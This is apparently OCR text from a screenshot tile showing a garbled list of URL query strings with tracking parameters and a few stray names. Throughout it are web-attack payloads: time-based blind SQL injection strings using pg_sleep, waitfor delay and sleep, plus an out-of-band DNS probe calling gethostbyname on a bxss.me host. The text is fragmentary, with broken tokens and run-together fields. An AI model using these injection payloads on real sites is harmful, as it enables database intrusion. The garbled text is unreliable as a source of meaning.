
(select+18+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoecd
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or
944='.gethostbyname(lc('hitdd'.'hehaynra201e0.bxss.me
nflj_pools9hasmneef;ved=@@nibph
•
seanhenderson
•
banflix&usg=aovvaw2r-
nflj_pools9hasmneef;ved=@@uyc9w
•
sonym
•
banflix&amphzle6idd'eyzck7om'mmrtmpqg' or 846=
(select 846 from pg_sleep(15))--; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' --
;if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eontlaqo')+or+166=
(select+166+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd';if(now()='"();usg=aovvaw2r-
nflj_pools9hasmneef0"xor(if(now()=sysdate(),slee